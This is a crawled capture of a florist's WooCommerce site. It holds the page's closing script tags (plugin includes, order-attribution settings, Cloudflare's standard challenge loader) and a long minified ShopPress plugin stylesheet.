<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/angellafloralarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="sp-frontend-js-extra">
/* <![CDATA[ */
var shoppress_frontend = {"ajax":{"url":"https:\/\/angellafloralarts.com\/wp-admin\/admin-ajax.php","nonce":"17fbb04421"},"i18n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","star":"Star","stars":"Stars","add_to_cart":"Add to Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/shop-press/public/dist/js/frontend.min.js?ver=1.4.15" id="sp-frontend-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a444a91dfbccf70',t:'MTc2NDEwNjY4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://angellafloralarts.com/wp-content/plugins/shop-press/public/dist/css/frontend.min.css?ver=1.4.15
body_size: 5397
content:
:root{--ct-color-primary: #000;--ct-color-secondary: #1d2834;--ct-color-button-primary: #ffffff;--ct-color-button-secondary: #2acf6c;--ct-color-border-button-primary: #000;--ct-color-text-primary: #737d8b;--ct-color-text-secondary: #959ca7;--ct-color-text-tertiary: #b7bec9;--ct-color-heading-primary: #4c5765;--ct-color-heading-secondary: #202122;--ct-color-onsale-primary: #f37f9b;--ct-color-border-primary: #e3e5e7;--ct-color-border-secondary: #f0f3f6;--ct-color-border-tertiary: #cbc7fb;--ct-color-pagetitle-bg-primary: #f6f7f8;--ct-border-radius-primary: 0;--ct-border-radius-secondary: 14px;--ct-transition-primary: 0.2s ease;--ct-font-size-primary: 15px;--ct-font-size-secondary: 17px;--ct-font-size-tertiary: 18px;--ct-line-height-body: 1.7;--ct-line-height-heading: 1.3;--ct-font-primary: inherit;--ct-layout-contentsize: 1280px;--ct-layout-widesize: 1400px;--ct-elementor-column-gap: 10px}.sp-compare a,.sp-my-wishlist a{background-color:transparent;color:var(--ct-color-primary)}.sp-compare label,.sp-my-wishlist label{font-size:15px;font-weight:300;line-height:1.27;color:var(--ct-color-text-primary);margin:0 0 10px 0}.sp-compare input[type="date"],.sp-compare input[type="datetime-local"],.sp-compare input[type="email"],.sp-compare input[type="month"],.sp-compare input[type="number"],.sp-compare input[type="password"],.sp-compare input[type="search"],.sp-compare input[type="tel"],.sp-compare input[type="text"],.sp-compare input[type="time"],.sp-compare input[type="url"],.sp-compare input[type="week"],.sp-compare textarea,.sp-my-wishlist input[type="date"],.sp-my-wishlist input[type="datetime-local"],.sp-my-wishlist input[type="email"],.sp-my-wishlist input[type="month"],.sp-my-wishlist input[type="number"],.sp-my-wishlist input[type="password"],.sp-my-wishlist input[type="search"],.sp-my-wishlist input[type="tel"],.sp-my-wishlist input[type="text"],.sp-my-wishlist input[type="time"],.sp-my-wishlist input[type="url"],.sp-my-wishlist input[type="week"],.sp-my-wishlist textarea{border:1px solid var(--ct-color-border-primary) !important;border-radius:var(--ct-border-radius-primary) !important;padding:14px 16px !important}.sp-compare input[type="date"]:focus-visible,.sp-compare input[type="datetime-local"]:focus-visible,.sp-compare input[type="email"]:focus-visible,.sp-compare input[type="month"]:focus-visible,.sp-compare input[type="number"]:focus-visible,.sp-compare input[type="password"]:focus-visible,.sp-compare input[type="search"]:focus-visible,.sp-compare input[type="tel"]:focus-visible,.sp-compare input[type="text"]:focus-visible,.sp-compare input[type="time"]:focus-visible,.sp-compare input[type="url"]:focus-visible,.sp-compare input[type="week"]:focus-visible,.sp-compare textarea:focus-visible,.sp-my-wishlist input[type="date"]:focus-visible,.sp-my-wishlist input[type="datetime-local"]:focus-visible,.sp-my-wishlist input[type="email"]:focus-visible,.sp-my-wishlist input[type="month"]:focus-visible,.sp-my-wishlist input[type="number"]:focus-visible,.sp-my-wishlist input[type="password"]:focus-visible,.sp-my-wishlist input[type="search"]:focus-visible,.sp-my-wishlist input[type="tel"]:focus-visible,.sp-my-wishlist input[type="text"]:focus-visible,.sp-my-wishlist input[type="time"]:focus-visible,.sp-my-wishlist input[type="url"]:focus-visible,.sp-my-wishlist input[type="week"]:focus-visible,.sp-my-wishlist textarea:focus-visible{border-color:var(--ct-color-primary) !important;outline:none !important}.sp-compare input[type="color"],.sp-my-wishlist input[type="color"]{border:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary)}.sp-compare input[type="color"]:focus,.sp-my-wishlist input[type="color"]:focus{outline:none}.sp-compare input[type="radio"],.sp-my-wishlist input[type="radio"]{-webkit-appearance:none;appearance:none;font:inherit;width:20px;height:20px;margin:3px;border:2px solid var(--ct-color-border-primary);border-radius:50%;display:inline-grid;place-content:center}.sp-compare input[type="radio"]:before,.sp-my-wishlist input[type="radio"]:before{content:"";width:8px;height:8px;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;background-color:var(--ct-color-primary)}.sp-compare input[type="radio"]:checked,.sp-my-wishlist input[type="radio"]:checked{border:0.15em solid var(--ct-color-primary)}.sp-compare input[type="radio"]:checked:before,.sp-my-wishlist input[type="radio"]:checked:before{transform:scale(1)}.sp-compare input[type="checkbox"],.sp-my-wishlist input[type="checkbox"]{-webkit-appearance:none;appearance:none;font:inherit;width:20px;height:20px;margin:3px;border:2px solid var(--ct-color-border-primary);border-radius:4px;display:inline-grid;place-content:center}.sp-compare input[type="checkbox"]:before,.sp-my-wishlist input[type="checkbox"]:before{content:url("[data-uri]");width:16px;height:16px;transform:scale(0);transition:120ms transform ease-in-out;background-color:var(--ct-color-primary);display:inline-grid;place-content:center}.sp-compare input[type="checkbox"]:checked,.sp-my-wishlist input[type="checkbox"]:checked{border:0.15em solid var(--ct-color-primary)}.sp-compare input[type="checkbox"]:checked:before,.sp-my-wishlist input[type="checkbox"]:checked:before{transform:scale(1)}.sp-compare input[type="range"],.sp-my-wishlist input[type="range"]{-webkit-appearance:none}.sp-compare input[type="range"]:focus,.sp-my-wishlist input[type="range"]:focus{outline:none}.sp-compare input[type="range"]::-webkit-slider-runnable-track,.sp-my-wishlist input[type="range"]::-webkit-slider-runnable-track{height:2px;cursor:pointer;background-color:var(--ct-color-border-primary)}.sp-compare input[type="range"]::-webkit-slider-runnable-track,.sp-my-wishlist input[type="range"]::-webkit-slider-runnable-track{height:2px;cursor:pointer;background-color:var(--ct-color-border-primary)}.sp-compare input[type="range"]::-webkit-slider-thumb,.sp-my-wishlist input[type="range"]::-webkit-slider-thumb{border:2px solid var(--ct-color-primary);height:20px;width:20px;border-radius:50%;background:#ffffff;cursor:pointer;-webkit-appearance:none;margin-top:-9px}.sp-compare input[type="range"]::-moz-range-track,.sp-my-wishlist input[type="range"]::-moz-range-track{height:2px;cursor:pointer;background:var(--ct-color-primary)}.sp-compare input[type="range"]::-moz-range-thumb,.sp-my-wishlist input[type="range"]::-moz-range-thumb{border:2px solid var(--ct-color-primary);height:20px;width:20px;border-radius:50%;background:#ffffff;cursor:pointer;-webkit-appearance:none;margin-top:-9px}.sp-compare input[type="range"]::-ms-track,.sp-my-wishlist input[type="range"]::-ms-track{height:2px;cursor:pointer;background:var(--ct-color-primary)}.sp-compare input[type="range"]::-ms-thumb,.sp-my-wishlist input[type="range"]::-ms-thumb{border:2px solid var(--ct-color-primary);height:20px;width:20px;border-radius:50%;background:#ffffff;cursor:pointer;-webkit-appearance:none;margin-top:-9px}.sp-compare input[type="file"],.sp-my-wishlist input[type="file"]{color:transparent;font-size:var(--ct-font-size-primary)}.sp-compare input[type="file"]:hover:before,.sp-my-wishlist input[type="file"]:hover:before{background-color:var(--ct-color-primary);color:#ffffff}.sp-compare input[type="file"]::-webkit-file-upload-button,.sp-my-wishlist input[type="file"]::-webkit-file-upload-button{visibility:hidden}.sp-compare input[type="file"]::before,.sp-my-wishlist input[type="file"]::before{content:"Choose File";line-height:18px;color:var(--ct-color-heading-primary);background-color:var(--ct-color-button-primary);display:inline-block;padding:14px 25px;border-radius:var(--ct-border-radius-primary);cursor:pointer;transition:0.2s ease}.sp-compare input[type="date"]::-webkit-calendar-picker-indicator,.sp-compare input[type="datetime-local"]::-webkit-calendar-picker-indicator,.sp-compare input[type="month"]::-webkit-calendar-picker-indicator,.sp-compare input[type="week"]::-webkit-calendar-picker-indicator,.sp-my-wishlist input[type="date"]::-webkit-calendar-picker-indicator,.sp-my-wishlist input[type="datetime-local"]::-webkit-calendar-picker-indicator,.sp-my-wishlist input[type="month"]::-webkit-calendar-picker-indicator,.sp-my-wishlist input[type="week"]::-webkit-calendar-picker-indicator{background-image:url("[data-uri]")}.sp-compare input[type="date"],.sp-compare input[type="datetime-local"],.sp-compare input[type="month"],.sp-compare input[type="week"],.sp-my-wishlist input[type="date"],.sp-my-wishlist input[type="datetime-local"],.sp-my-wishlist input[type="month"],.sp-my-wishlist input[type="week"]{padding:12px 16px}.sp-compare input[type="time" i]::-webkit-calendar-picker-indicator,.sp-my-wishlist input[type="time" i]::-webkit-calendar-picker-indicator{background-image:url("[data-uri]")}.sp-compare input[type="time" i],.sp-my-wishlist input[type="time" i]{padding:12px 16px}.sp-compare .select2-container .select2-selection--single,.sp-my-wishlist .select2-container .select2-selection--single{font-size:var(--ct-font-size-primary);color:var(--ct-color-text-primary);height:57px;padding:0 12px;border:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary);background-image:url("[data-uri]");background-repeat:no-repeat;background-position:calc(100% - 12px) center}.sp-compare .select2-container .select2-selection--single .select2-selection__rendered,.sp-my-wishlist .select2-container .select2-selection--single .select2-selection__rendered{padding:8px 20px 8px 8px;text-align:left;line-height:3.5}.sp-compare .select2-container .select2-selection--single .select2-selection__arrow b,.sp-my-wishlist .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.sp-compare .select2-container .select2-dropdown,.sp-my-wishlist .select2-container .select2-dropdown{border-width:0 1px 1px 1px;border-style:solid;border-color:var(--ct-color-border-primary);border-radius:0 0 var(--ct-border-radius-primary) var(--ct-border-radius-primary)}.sp-compare .select2-container .select2-search--dropdown,.sp-my-wishlist .select2-container .select2-search--dropdown{padding:14px 16px}.sp-compare .select2-container .select2-search--dropdown .select2-search__field,.sp-my-wishlist .select2-container .select2-search--dropdown .select2-search__field{padding:14px 16px;border:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary)}.sp-compare .woocommerce a.button,.sp-compare .woocommerce button.button,.sp-compare .woocommerce input.button,.sp-compare input[type="button"],.sp-compare input[type="submit"],.sp-compare input[type="reset"],.sp-my-wishlist .woocommerce a.button,.sp-my-wishlist .woocommerce button.button,.sp-my-wishlist .woocommerce input.button,.sp-my-wishlist input[type="button"],.sp-my-wishlist input[type="submit"],.sp-my-wishlist input[type="reset"]{font-family:var(--ct-font-primary);font-size:var(--ct-font-size-primary);line-height:18px;font-weight:400;text-transform:capitalize;color:var(--ct-color-primary);text-align:center;box-sizing:border-box;background-color:var(--ct-color-button-primary);padding:13px 23px;border-width:1px;border-style:solid;border-color:var(--ct-color-border-button-primary);border-radius:var(--ct-border-radius-primary);transition:var(--ct-transition-primary)}.sp-compare .woocommerce a.button:hover:not([disabled]):not(.disabled),.sp-compare .woocommerce button.button:hover:not([disabled]):not(.disabled),.sp-compare .woocommerce input.button:hover:not([disabled]):not(.disabled),.sp-compare input[type="button"]:hover:not([disabled]):not(.disabled),.sp-compare input[type="submit"]:hover:not([disabled]):not(.disabled),.sp-compare input[type="reset"]:hover:not([disabled]):not(.disabled),.sp-my-wishlist .woocommerce a.button:hover:not([disabled]):not(.disabled),.sp-my-wishlist .woocommerce button.button:hover:not([disabled]):not(.disabled),.sp-my-wishlist .woocommerce input.button:hover:not([disabled]):not(.disabled),.sp-my-wishlist input[type="button"]:hover:not([disabled]):not(.disabled),.sp-my-wishlist input[type="submit"]:hover:not([disabled]):not(.disabled),.sp-my-wishlist input[type="reset"]:hover:not([disabled]):not(.disabled){color:#fff;background-color:var(--ct-color-primary)}.sp-compare .woocommerce a.button.disabled:hover,.sp-compare .woocommerce button.button.disabled:hover,.sp-compare .woocommerce input.button.disabled:hover,.sp-compare input[type="button"].disabled:hover,.sp-compare input[type="submit"].disabled:hover,.sp-compare input[type="reset"].disabled:hover,.sp-my-wishlist .woocommerce a.button.disabled:hover,.sp-my-wishlist .woocommerce button.button.disabled:hover,.sp-my-wishlist .woocommerce input.button.disabled:hover,.sp-my-wishlist input[type="button"].disabled:hover,.sp-my-wishlist input[type="submit"].disabled:hover,.sp-my-wishlist input[type="reset"].disabled:hover{color:var(--ct-color-primary);background-color:var(--ct-color-button-primary)}.sp-compare table,.sp-my-wishlist table{background-color:transparent;width:100%;margin-bottom:0;font-size:unset;border-spacing:0;border-collapse:collapse}.sp-compare table th,.sp-compare table td,.sp-my-wishlist table th,.sp-my-wishlist table td{padding:unset;line-height:unset;vertical-align:top;border:none}.sp-compare table th,.sp-my-wishlist table th{font-weight:unset}.sp-compare table thead th,.sp-compare table tfoot th,.sp-my-wishlist table thead th,.sp-my-wishlist table tfoot th{font-size:unset}.sp-compare table caption+thead tr:first-child th,.sp-compare table caption+thead tr:first-child td,.sp-compare table caption+thead tr:first-child th,.sp-compare table caption+thead tr:first-child td,.sp-compare table colgroup+thead tr:first-child th,.sp-compare table colgroup+thead tr:first-child td,.sp-compare table colgroup+thead tr:first-child th,.sp-compare table colgroup+thead tr:first-child td,.sp-compare table thead:first-child tr:first-child th,.sp-compare table thead:first-child tr:first-child td,.sp-compare table thead:first-child tr:first-child th,.sp-compare table thead:first-child tr:first-child td,.sp-my-wishlist table caption+thead tr:first-child th,.sp-my-wishlist table caption+thead tr:first-child td,.sp-my-wishlist table caption+thead tr:first-child th,.sp-my-wishlist table caption+thead tr:first-child td,.sp-my-wishlist table colgroup+thead tr:first-child th,.sp-my-wishlist table colgroup+thead tr:first-child td,.sp-my-wishlist table colgroup+thead tr:first-child th,.sp-my-wishlist table colgroup+thead tr:first-child td,.sp-my-wishlist table thead:first-child tr:first-child th,.sp-my-wishlist table thead:first-child tr:first-child td,.sp-my-wishlist table thead:first-child tr:first-child th,.sp-my-wishlist table thead:first-child tr:first-child td{border-top:none}.sp-compare table tbody>tr:nth-child(odd)>td,.sp-compare table tbody>tr:nth-child(odd)>th,.sp-my-wishlist table tbody>tr:nth-child(odd)>td,.sp-my-wishlist table tbody>tr:nth-child(odd)>th{background:none}.sp-compare table tbody tr:hover>td,.sp-compare table tbody tr:hover>th,.sp-my-wishlist table tbody tr:hover>td,.sp-my-wishlist table tbody tr:hover>th{background:none}.sp-compare table tbody+tbody,.sp-my-wishlist table tbody+tbody{border-top:none}.sp-compare tbody>tr:nth-child(odd)>td,.sp-compare tbody>tr:nth-child(odd)>th,.sp-my-wishlist tbody>tr:nth-child(odd)>td,.sp-my-wishlist tbody>tr:nth-child(odd)>th{background:none}.sp-compare tbody tr:hover>td,.sp-compare tbody tr:hover>th,.sp-my-wishlist tbody tr:hover>td,.sp-my-wishlist tbody tr:hover>th{background:none}.sp-compare tbody+tbody,.sp-my-wishlist tbody+tbody{border-top:none}@keyframes SPFadeIn{0%{opacity:0}100%{opacity:1}}.sp-hidden{display:none !important}.sp-flex-row{display:flex;justify-content:space-between}@media screen and (max-width: 480px){.sp-hide-in-mobile{display:none !important}}.sp-full-template{width:100%}.container #shoppress-wrap{padding:0 var(--ct-elementor-column-gap)}.sp-loading{opacity:0.7}i.sp-icon{width:1em;height:1em;line-height:1em;box-sizing:content-box;font-style:normal}i.sp-icon svg{fill:inherit;width:inherit;height:inherit;stroke:inherit;font-size:inherit}i.sp-icon svg path{fill:inherit;stroke:inherit}.shoppress-popup-notices-wrap{position:fixed;top:50px;right:50px;z-index:9999;width:460px}@media only screen and (max-width: 768px){.shoppress-popup-notices-wrap{left:50%;transform:translate(-50%, 0)}}.shoppress-popup-notices-wrap .shoppress-popup-notice{width:460px;display:flex;justify-content:space-between;align-items:center;border:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary);background-color:#fff;padding:14px;margin-bottom:5px;position:relative;z-index:9999}@media only screen and (max-width: 480px){.shoppress-popup-notices-wrap .shoppress-popup-notice{width:320px;margin:0 auto 5px auto;flex-direction:column;align-items:normal;position:relative}}.shoppress-popup-notices-wrap .shoppress-popup-notice .shoppress-close-notice{display:inline-block;width:26px;height:26px;padding:8px;background-color:#f1f2f3;border-radius:50%;transition:var(--ct-transition-primary);line-height:9px}@media only screen and (max-width: 480px){.shoppress-popup-notices-wrap .shoppress-popup-notice .shoppress-close-notice{position:absolute;top:10px;right:10px}}.shoppress-popup-notices-wrap .shoppress-popup-notice .shoppress-close-notice:hover{background-color:#f37f9b;cursor:pointer}.shoppress-popup-notices-wrap .shoppress-popup-notice .shoppress-close-notice:hover svg path{fill:#fff}.shoppress-popup-notices-wrap .shoppress-popup-notice .shoppress-close-notice svg *{transition:var(--ct-transition-primary)}.shoppress-popup-notices-wrap .shoppress-popup-notice .popup-notice-text{font-size:13px;font-weight:400;line-height:26px;color:#696e73;margin:0 0 0 40px;position:relative}.shoppress-popup-notices-wrap .shoppress-popup-notice .popup-notice-text:before{content:"";width:16px;height:16px;border-radius:50%;font-family:sans-serif;padding:0;margin:0;font-size:12px;line-height:16px;text-align:center;position:absolute;top:6px;left:-34px}.shoppress-popup-notices-wrap .shoppress-popup-notice a{font-family:var(--ct-font-primary);font-size:var(--ct-font-size-primary);line-height:18px;font-weight:400;text-transform:capitalize;color:var(--ct-color-primary);text-align:center;box-sizing:border-box;background-color:var(--ct-color-button-primary);padding:13px 23px;border-width:1px;border-style:solid;border-color:var(--ct-color-border-button-primary);border-radius:var(--ct-border-radius-primary);transition:var(--ct-transition-primary);padding:10px 15px;margin-left:auto;margin-right:10px}.shoppress-popup-notices-wrap .shoppress-popup-notice a:hover:not([disabled]):not(.disabled){color:#fff;background-color:var(--ct-color-primary)}.shoppress-popup-notices-wrap .shoppress-popup-notice a.disabled:hover{color:var(--ct-color-primary);background-color:var(--ct-color-button-primary)}@media only screen and (max-width: 480px){.shoppress-popup-notices-wrap .shoppress-popup-notice a{margin:10px 0}}.shoppress-popup-notices-wrap .shoppress-popup-notice.success .popup-notice-text:before{content:"\2713";text-align:center;background:#5ede91;color:#fff;box-shadow:0px 0px 0px 6px #e5f9ec}.shoppress-popup-notices-wrap .shoppress-popup-notice.info .popup-notice-text:before{content:"\2139";text-align:center;background:#5edbfb;color:#fff;box-shadow:0px 0px 0px 6px #e7f8fc}.shoppress-popup-notices-wrap .shoppress-popup-notice.warning .popup-notice-text:before{content:"\2139";text-align:center;background:#f2a643;color:#fff;box-shadow:0px 0px 0px 6px #fef0d7}.shoppress-popup-notices-wrap .shoppress-popup-notice.error .popup-notice-text:before{content:"\2212";text-align:center;background:#f67474;color:#fff;box-shadow:0px 0px 0px 6px #fce8e8}.sp-popup-overlay{background:#f6f7f8f7;width:100%;height:100%;position:fixed;left:0;right:0;top:0;bottom:0;z-index:9998;display:flex;justify-content:center;overflow:auto}.sp-popup-overlay .sp-close-popup{background:#f1f2f3;position:absolute;right:10px;top:10px;height:32px;width:32px;border-radius:50px;text-align:center;padding:8px;z-index:999;cursor:pointer;transition:0.2s;line-height:1.2;display:flex;justify-content:center;align-items:center}.sp-popup-overlay .sp-close-popup svg path{transition:0.2s}.sp-popup-overlay .sp-close-popup:hover{background:#f37f9b}.sp-popup-overlay .sp-close-popup:hover svg path{fill:#fff}.sp-popup-overlay .sp-popup-content{background:#fff;border:1px solid #e3e5e7;border-radius:14px;min-width:640px;max-width:880px;height:fit-content;position:relative;top:50px;padding:50px 40px 30px;overflow-y:auto}@media only screen and (max-width: 768px){.sp-popup-overlay .sp-popup-content{min-width:unset;max-width:90%}}.sp-share-popup .sp-popup-content .sp-share-link-wrapper{position:relative}.sp-share-popup .sp-popup-content .sp-share-link-wrapper .sp-share-link-input{max-width:calc(100% - 100px);line-height:44px;padding:0 80px 0 16px !important;cursor:pointer}.sp-share-popup .sp-popup-content .sp-share-link-wrapper .sp-copy-to-clipboard{position:absolute;top:calc(50% - 8px);right:10px;overflow:visible;cursor:pointer}.sp-share-popup .sp-popup-content .sp-share-links{list-style:none;margin:0;display:flex;flex-wrap:wrap;justify-content:space-between;gap:20px}.sp-share-popup .sp-popup-content .sp-share-links .sp-share-link{flex:calc(50% - 20px);height:46px;color:#000;display:flex;justify-content:flex-start;align-items:center;gap:20px;padding:0 5px;margin:0;border:1px solid var(--ct-color-border-primary);border-radius:23px}.sp-share-popup .sp-popup-content .sp-share-links .sp-share-link .sp-share-link-icon{width:36px;min-width:36px;height:36px;background:#f7f8f9;border-radius:50%;display:flex;justify-content:center;align-items:center}.sp-share-popup .sp-popup-content .sp-share-links .sp-share-link a{font-size:12px;font-weight:400;color:#000;text-decoration:none}.sp-slider-style .slick-slide{margin:0 15px}.sp-slider-style .slick-list{margin:0 -15px}.sp-slider-style div.woocommerce ul.products{display:block !important}.sp-slider-style li.first{clear:none !important}.sp-slider-style .slick-slider{position:relative}.sp-slider-style .slick-arrow{width:40px;height:40px;color:var(--ct-color-text-primary);display:flex;justify-content:center;align-items:center;background-color:#fff;border:1px solid var(--ct-color-border-primary);border-radius:50%;transition:var(--ct-transition-primary);z-index:1;position:absolute;top:calc(50% - 20px);left:0;font-size:0;padding:0;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center}.sp-slider-style .slick-arrow:hover{border:1px solid var(--ct-color-primary);background-image:url("[data-uri]")}.sp-slider-style .slick-arrow[data-controls="next"]{left:auto;right:0;transform:rotate(180deg)}.sp-slider-style button.slick-next{left:auto;right:0;transform:rotate(180deg)}.sp-slider-style .slick-dots{margin:0;list-style:none;display:flex;justify-content:center;gap:15px;width:100%;position:absolute;bottom:22px}.sp-slider-style .slick-dots li{margin:0}.sp-slider-style .slick-dots li button{font-size:0;display:block;width:8px;height:8px;padding:0;background-color:#8f949a;border-radius:50%;transition:var(--ct-transition-primary)}.sp-slider-style .slick-dots li.slick-active button{background-color:#fff;box-shadow:0 0 0 2px #000}.sp-slider-style .slick-dots li:hover button{background-color:#fff;box-shadow:0 0 0 2px #000}.sp-drawer{position:relative}.sp-drawer .sp-drawer-click{cursor:pointer}.sp-drawer.float-left .sp-drawer-content-wrap{left:0}.sp-drawer.float-left .sp-drawer-content-wrap .sp-drawer-close{left:374px;border-left:none;border-radius:0 var(--ct-border-radius-primary) var(--ct-border-radius-primary) 0;opacity:1}@media only screen and (max-width: 480px){.sp-drawer.float-left .sp-drawer-content-wrap .sp-drawer-close{top:20px;left:calc(100% - 62px);border-left:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary)}}.sp-drawer.float-right .sp-drawer-content-wrap{right:0}.sp-drawer.float-right .sp-drawer-content-wrap .sp-drawer-close{right:373px;border-right:none;border-radius:var(--ct-border-radius-primary) 0 0 var(--ct-border-radius-primary);opacity:1}@media only screen and (max-width: 480px){.sp-drawer.float-right .sp-drawer-content-wrap .sp-drawer-close{top:20px;right:calc(100% - 68px);border-right:1px solid var(--ct-color-border-primary);border-radius:var(--ct-border-radius-primary)}}.sp-drawer:not(.sp-open-drawer).float-right .sp-drawer-content-wrap{right:-375px}@media only screen and (max-width: 480px){.sp-drawer:not(.sp-open-drawer).float-right .sp-drawer-content-wrap{right:-100%}}.sp-drawer:not(.sp-open-drawer).float-right .sp-drawer-content-wrap .sp-drawer-close{right:-50px;opacity:0}.sp-drawer:not(.sp-open-drawer).float-left .sp-drawer-content-wrap{left:-375px}@media only screen and (max-width: 480px){.sp-drawer:not(.sp-open-drawer).float-left .sp-drawer-content-wrap{left:-100%}}.sp-drawer:not(.sp-open-drawer).float-left .sp-drawer-content-wrap .sp-drawer-close{left:-50px;opacity:0}@media only screen and (max-width: 768px){.sp-drawer .sp-mobile-drawer-content{position:fixed;top:0;width:375px;max-width:375px;padding:20px;transition:left 0.5s ease, right 0.5s ease;height:100vh;overflow:auto;border-radius:0;background:#ffffff 0% 0% no-repeat padding-box;box-shadow:0px 2px 5px #00000005;border-left:1px solid #e0e5eb;border-right:1px solid #e0e5eb;z-index:9999999}}.sp-drawer .sp-drawer-content-wrap:not(.sp-mobile-drawer-content){position:fixed;top:0;width:375px;max-width:375px;padding:20px;transition:left 0.5s ease, right 0.5s ease;height:100vh;overflow:auto;border-radius:0;background:#ffffff 0% 0% no-repeat padding-box;box-shadow:0px 2px 5px #00000005;border-left:1px solid #e0e5eb;border-right:1px solid #e0e5eb;z-index:9999999}@media only screen and (max-width: 480px){.sp-drawer .sp-drawer-content-wrap{width:100%;max-width:100%}}.sp-drawer .sp-drawer-content-wrap::-webkit-scrollbar{width:12px}.sp-drawer .sp-drawer-content-wrap::-webkit-scrollbar-track{background:#fff}.sp-drawer .sp-drawer-content-wrap::-webkit-scrollbar-thumb{border:4px solid transparent;background-clip:padding-box;border-radius:9999px;background-color:var(--ct-color-border-primary)}.sp-drawer .sp-drawer-content-wrap .sp-drawer-close{position:fixed;font-size:15px;color:var(--ct-color-text-secondary);width:48px;height:48px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid var(--ct-color-border-primary);top:30px;transition:left 0.5s ease, right 0.5s ease;cursor:pointer}.sp-drawer .sp-drawer-content-wrap .sp-drawer-close:hover{color:var(--ct-color-onsale-primary);cursor:pointer}.sp-drawer .sp-drawer-content-wrap .sp-drawer-close:hover svg{transform:rotate(90deg)}.sp-drawer .sp-drawer-content-wrap .sp-drawer-close svg{transition:all ease 0.25s}.woocommerce-product-rating.sp-loop-rating{line-height:1;margin-bottom:0}.woocommerce-product-rating.sp-loop-rating.sp-modern-rating .sp-rating{font-family:var(--ct-font-primary);font-size:12px;line-height:14px;color:#000;width:auto;height:22px;background-color:#f2f3f4;box-sizing:border-box;border-radius:2px;padding:4px 5px 4px 5px;margin:0;display:inline-block}.woocommerce-product-rating.sp-loop-rating.sp-modern-rating .sp-rating .sp-rating-star{font-family:star;font-size:10px;color:#000;margin-right:4px}.woocommerce-product-rating.sp-loop-rating.sp-classic-rating .star-rating span{color:#ffb000}.sp-pagination .page-numbers{display:flex}.sp-pagination .page-numbers li{list-style:none}.sp-spinner{width:30px;height:30px;position:absolute;left:50%;top:50%;border:3px solid #f4f5f6;border-top:3px solid var(--ct-color-primary);border-radius:50%;animation:spSpin 1s linear infinite}@keyframes spSpin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.woocommerce-js ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{display:initial}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://angellafloralarts.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4532
content:
